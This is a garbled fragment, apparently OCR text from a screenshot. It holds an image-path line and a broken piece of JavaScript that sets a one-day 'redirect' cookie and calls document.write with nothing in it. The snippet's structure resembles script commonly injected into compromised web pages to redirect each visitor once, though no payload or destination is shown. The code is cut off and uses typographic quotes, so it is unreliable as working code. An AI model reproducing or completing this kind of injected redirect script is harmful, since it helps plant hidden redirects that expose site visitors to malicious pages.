
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}